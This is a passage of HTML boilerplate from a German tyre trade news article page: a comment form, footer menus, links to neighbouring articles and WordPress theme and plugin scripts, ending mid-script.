<p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f99d2dc4bd"  name="f99d2dc4bd"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3521d94ca544781f23bdfa4640b4d21" );document.getElementById("f99d2dc4bd").setAttribute( "id", "comment" );</script></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='214108' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				
				</main>

				<aside class='sidebar sidebar_right smartphones_sidebar_active alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><div id="text-62" class="widget clearfix widget_text">			<div class="textwidget"></div>
		</div><div id="text-40" class="widget clearfix widget_text"><h3 class="widgettitle">Top 10 Beiträge</h3>			<div class="textwidget"><p>&nbsp;</p>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"10","offset":0,"range":"last7days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"build":"manual","width":0,"height":0},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div>
		</div></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		
		
		
		
		
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column   first el_before_'><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Reifenpresse</h3><div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-90518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90518"><a href="https://reifenpresse.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-90531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90531"><a href="https://reifenpresse.de/magazin/anzeigenmediadaten/">Mediadaten</a></li>
<li id="menu-item-132938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132938"><a href="https://reifenpresse.de/kontakt/">Kontakt</a></li>
<li id="menu-item-90530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90530"><a href="https://reifenpresse.de/rechtliches/">Rechtliches</a></li>
<li id="menu-item-169175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-169175"><a rel="privacy-policy" href="https://reifenpresse.de/datenschutzbelehrung/">Datenschutz</a></li>
<li id="menu-item-38294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38294"><a href="https://reifenpresse.de/impressum/">Impressum</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="menu-fusszeilenmenue-2-container"><ul id="menu-fusszeilenmenue-2" class="menu"><li id="menu-item-334238" class="en_menu_icon en_menu_icon_en menu-item menu-item-type-custom menu-item-object-custom menu-item-334238"><a target="_blank" href="http://www.tyrepress.com">Tyrepress.com</a></li>
<li id="menu-item-334239" class="en_menu_icon en_menu_icon_it menu-item menu-item-type-custom menu-item-object-custom menu-item-334239"><a target="_blank" href="http://www.pneusnews.it">PneusNews.it</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© 2026 - Profil-Verlag GmbH · Website umgesetzt von <a heref="https://elbnetz.com" alt="WordPress-Agentur Hamburg">Elbnetz GmbH</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Reifenpressede-154939211224844/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_square-x-twitter av-social-link-square-x-twitter social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/Reifenpresse' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/neue-reifenzeitung' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://reifenpresse.de/2020/05/15/spieleentwickler-milestone-und-bridgestone-kooperieren-bei-ride-4/' title='Link to: Spieleentwickler Milestone und Bridgestone kooperieren bei „Ride 4“' aria-label='Spieleentwickler Milestone und Bridgestone kooperieren bei „Ride 4“'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Link to: Spieleentwickler Milestone und Bridgestone kooperieren bei „Ride 4“</title>
<desc id='av-svg-desc-4'>Link to: Spieleentwickler Milestone und Bridgestone kooperieren bei „Ride 4“</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Spieleentwickler Milestone und Bridgestone kooperieren bei „Ride 4“</span><span class='entry-image'><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="wp-image-214097 avia-img-lazy-loading-214097 attachment-thumbnail size-thumbnail wp-post-image" alt="Bridgestone Partner von Milestone bei Ride 4 1" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1.jpg 600w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-300x225.jpg 300w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" title="Bridgestone Partner von Milestone bei Ride 4 1" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-600x450.jpg"><noscript><img loading="lazy" width="80" height="60" src="https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-600x450.jpg" class="wp-image-214097 avia-img-lazy-loading-214097 attachment-thumbnail size-thumbnail wp-post-image" alt="Bridgestone Partner von Milestone bei Ride 4 1" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1.jpg 600w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/05/Bridgestone-Partner-von-Milestone-bei-Ride-4-1-300x225.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" title="Bridgestone Partner von Milestone bei Ride 4 1"></noscript></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://reifenpresse.de/2020/05/15/steigende-nachfrage-nach-kraftstoffsparenden-sommerreifen/' title='Link to: Steigende Nachfrage nach kraftstoffsparenden Sommerreifen' aria-label='Steigende Nachfrage nach kraftstoffsparenden Sommerreifen'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Link to: Steigende Nachfrage nach kraftstoffsparenden Sommerreifen</title>
<desc id='av-svg-desc-5'>Link to: Steigende Nachfrage nach kraftstoffsparenden Sommerreifen</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="wp-image-214114 avia-img-lazy-loading-214114 attachment-thumbnail size-thumbnail wp-post-image" alt="Grüne Reifen Quelle – Nokian" decoding="async" data-lazy-srcset="https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian.jpg 600w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-300x225.jpg 300w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" title="Grüne Reifen Quelle – Nokian" data-lazy-src="https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-600x450.jpg"><noscript><img loading="lazy" width="80" height="60" src="https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-600x450.jpg" class="wp-image-214114 avia-img-lazy-loading-214114 attachment-thumbnail size-thumbnail wp-post-image" alt="Grüne Reifen Quelle – Nokian" decoding="async" srcset="https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian.jpg 600w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-400x300.jpg 400w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-450x338.jpg 450w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-150x113.jpg 150w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-500x375.jpg 500w, https://reifenpresse.de/wp-content/uploads/2020/05/Grüne-Reifen-Quelle-–-Nokian-300x225.jpg 300w" sizes="(max-width: 80px) 100vw, 80px" title="Grüne Reifen Quelle – Nokian"></noscript></span><span class='entry-title'>Steigende Nachfrage nach kraftstoffsparenden Sommerreifen</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>

<div data-wpr-lazyrender="1" id="fb-root"></div>

<script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":true,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"reife-"};

/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.6.4. -->
	<script>
(function($){
    $(window).load(function() {
    	var postImage = $('.single-big .wp-post-image');
    	var imageLink = $('.single-big > a');
        var imgAlt    = imageLink.attr('title');

        postImage.after("<div class='img_caption'>"+imgAlt+"</div>");
    });
})(jQuery);
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://reifenpresse.de/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://reifenpresse.de/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://reifenpresse.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold-child/js/custom.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia.js?ver=7.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/shortcodes.js?ver=7.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1" id="avia-module-video-js"></script>
<script data-cfasync="false" type="text/javascript" defer src="https://reifenpresse.de/wp-content/628b2abc7d176c032e5c248a54a09426/dist/735183728.js?ver=8bf536efb7a575194f6d5dbdecd8fba2" id="real-cookie-banner-pro-blocker-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.js?ver=7.1" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769904000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="paypalplus-woocommerce-front-js-extra">
/* <![CDATA[ */
var pppFrontDataCollection = {"pageinfo":{"isCheckout":false,"isCheckoutPayPage":false},"isConflictVersion":"1"};
//# sourceURL=paypalplus-woocommerce-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woo-paypalplus/public/js/front.min.js?ver=1613379588" id="paypalplus-woocommerce-front-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download existiert nicht.","no_file_path":"No file path defined.","no_file_paths":"Dateipfad nicht definiert.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Datei nicht gefunden."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://reifenpresse.de/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://reifenpresse.de/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"DD, d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/magazin/newsletter/|/lkw-reifen-newsletter/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/kasse/??(.*)|/warenkorb/?|/mein-konto/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/|/linkout/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://reifenpresse.de","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new 